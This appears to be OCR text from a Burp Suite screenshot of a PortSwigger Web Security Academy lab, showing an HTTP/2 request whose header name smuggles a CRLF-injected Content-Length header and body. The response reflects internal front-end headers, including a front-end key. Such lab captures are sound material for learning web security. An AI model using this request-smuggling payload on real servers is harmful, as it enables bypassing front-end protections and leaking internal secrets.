 Send
Cancel
Target: https://accf1fb41fec6806c075212000760072.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented
using HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo:aContent-Length: 200search=x
Body
1
Response
Pretty Raw Hex Render
\n
46 <a href="/my-account">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <section class=blog-header>
52 <h1>
0 search results for 'x:
qqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqq
qqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqq
53 X-SSL-VERIFIED: 0
54 X-SSL-CLIENT-CN: null
55 X-FRONTEND-KEY: 5514667855738008
56 Content-Length: 0
57
58 '
</h1>
59 <hr>
60 </section>
61 <section class=search>
Inspector
Back
Request header
Name
foo:a \r \n
Content-Length: 200 \r \n
\r \n
search=x
Value
qqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqq
qqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqq
qqqqqqqqqqqqqqqqqqqqqqqqqqq
Decoded from: Select
Cancel
Apply changes